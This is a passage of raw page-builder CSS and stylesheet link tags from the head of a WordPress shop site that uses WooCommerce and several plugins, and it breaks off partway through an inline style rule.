.bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #fff;} .bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #fff inset;background-color:#000;color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless a {color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless:hover a {color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #fff;} .bt_bb_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#fff;}.bt_bb_color_scheme_16.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #000 inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #fff;}.bt_bb_color_scheme_16.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;} .bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#000;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#fff;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#fff;}.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_16.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#000;} .bt_bb_color_scheme_16.bt_bb_headline {color:#000;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_superheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_subheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_16.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#fff;} .bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#000;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#000;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#000;color:#fff;border-color:#000;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#000;color:inherit;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#000;background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#fff;}.bt_bb_color_scheme_16.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#000;border-color:#000;} .bt_bb_accordion.bt_bb_color_scheme_16 .bt_bb_accordion_item {border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#000;color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff !important;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#fff;border-color:#fff;} .bt_bb_price_list.bt_bb_color_scheme_16 .bt_bb_price_list_content {color:#000;background-color:#fff;}.bt_bb_price_list.bt_bb_color_scheme_16 {border-bottom:0.8em solid #fff;} .bt_bb_color_scheme_16.bt_bb_counter_holder .bt_bb_counter {color:#000;}.bt_bb_color_scheme_16.bt_bb_counter_holder .bt_bb_counter_text {color:#fff;} .bt_bb_color_scheme_16.bt_bb_tag {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_tag span {color:#000;} .bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #000 inset;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #000 inset;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #fff;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#fff;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li {background:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li.slick-active {background:#000;}.bt_bb_color_scheme_16.bt_bb_content_slider .slick-dots li:hover {background:#000;} .bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #fff inset;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#fff;}.bt_bb_color_scheme_16.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#000;}
 .bt_bb_section.bt_bb_color_scheme_17 {color:#fff;background-color:#000;} .bt_bb_column_color_scheme_17 {background:#000;}.bt_bb_column_color_scheme_17 .bt_bb_column_content {color:#fff;}.bt_bb_column_color_scheme_17 .bt_bb_column_triangle_box {border-color:#000 !important;} .bt_bb_column_inner_color_scheme_17 {background:#000;}.bt_bb_column_inner_color_scheme_17 .bt_bb_column_inner_content {color:#fff;} .bt_bb_color_scheme_17.bt_bb_icon a { color:#fff; }.bt_bb_color_scheme_17.bt_bb_icon a:hover { color:#000; }.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#fff;box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #000;} .bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #fff inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #000 inset;background-color:#fff;color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless a {color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless:hover a {color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #000 inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #000;} .bt_bb_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#000;}.bt_bb_color_scheme_17.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #fff inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #000;}.bt_bb_color_scheme_17.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#000;} .bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#fff;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#000;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#000;}.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_17.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#fff;} .bt_bb_color_scheme_17.bt_bb_headline {color:#fff;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_superheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_subheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_17.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#000;} .bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#fff;color:#000;border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#fff;color:inherit;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#fff;background-color:#000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#000;}.bt_bb_color_scheme_17.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#fff;border-color:#fff;} .bt_bb_accordion.bt_bb_color_scheme_17 .bt_bb_accordion_item {border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000 !important;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#000;border-color:#000;} .bt_bb_price_list.bt_bb_color_scheme_17 .bt_bb_price_list_content {color:#fff;background-color:#000;}.bt_bb_price_list.bt_bb_color_scheme_17 {border-bottom:0.8em solid #000;} .bt_bb_color_scheme_17.bt_bb_counter_holder .bt_bb_counter {color:#fff;}.bt_bb_color_scheme_17.bt_bb_counter_holder .bt_bb_counter_text {color:#000;} .bt_bb_color_scheme_17.bt_bb_tag {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_tag span {color:#fff;} .bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #fff inset;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #fff inset;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #000;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#000;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li {background:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li.slick-active {background:#fff;}.bt_bb_color_scheme_17.bt_bb_content_slider .slick-dots li:hover {background:#fff;} .bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #000 inset;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#000;}.bt_bb_color_scheme_17.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#fff;}
</style>
<link rel='stylesheet' id='bt_bb_slick-css' href='https://nyc.onespliffnation.com/wp-content/plugins/bold-page-builder/slick/slick.css?ver=5.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='bt_cc_style-css' href='https://nyc.onespliffnation.com/wp-content/plugins/bt_cost_calculator/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://nyc.onespliffnation.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-drivers-for-woocommerce-css' href='https://nyc.onespliffnation.com/wp-content/plugins/delivery-drivers-for-woocommerce/public/css/ddwc-public.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='delivery-drivers-for-woocommerce-fontawesome-css' href='https://nyc.onespliffnation.com/wp-content/plugins/delivery-drivers-for-woocommerce/public/css/fontawesome/all.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-coupon-usage-style-css' href='https://nyc.onespliffnation.com/wp-content/plugins/woo-coupon-usage/css/style.css?ver=7.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cartbounty-pro-css' href='https://nyc.onespliffnation.com/wp-content/plugins/woo-save-abandoned-carts-pro/public/css/cartbounty-pro-public.css?ver=10.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nyc.onespliffnation.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.9.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://nyc.onespliffnation.com/wp-content/themes/medigreen/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://nyc.onespliffnation.com/wp-content/themes/medigreen-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='medigreen-style-css' href='https://nyc.onespliffnation.com/wp-content/themes/medigreen/style.css?ver=6.1.9' type='text/css' media='screen' />
<style id='medigreen-style-inline-css' type='text/css'>
input{font-family: "Montserrat";} input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, select{ border: 2px solid #205434;} select{ font-family: "Montserrat";} input[type='submit']{ font-family: "Montserrat"; -webkit-box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 6px rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} input[type='submit']:hover{ -webkit-box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset; box-shadow: 0 0 0 0 rgba(32,84,52,0.5),0 0 0 3em #205434 inset;} .fancy-select .trigger{ border: 2px solid #205434;} .fancy-select ul.options li:hover{color: #205434;} .btContent a{color: #205434;} a:hover{ color: #205434;} .btText a{color: #205434;} body{font-family: "Montserrat",Arial,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Montserrat";} blockquote{ font-family: "Montserrat";} blockquote:before{ color: rgba(32,84,52,0.5);} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #205434;} .btPreloader .animation .preloaderLogo{height: 100px;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a{-webkit-box-shadow: 0 0 0 3em #205434 inset; box-shadow: 0 0 0 3em #205434 inset;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:after{-webkit-box-shadow: 0 0 0 7px #205434; box-shadow: 0 0 0 7px #205434;} .btNoSearchResults .bt_bb_port .bt_bb_button.bt_bb_style_transparent_border a:hover:after{-webkit-box-shadow: 0 0 0 0 #205434; box-shadow: 0 0 0 0 #205434;} .btBreadCrumbs span a:hover{color: #205434 !important;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border a{background: #205434;} body.error404 .btErrorPage .port .bt_bb_button.bt_bb_style_transparent_border 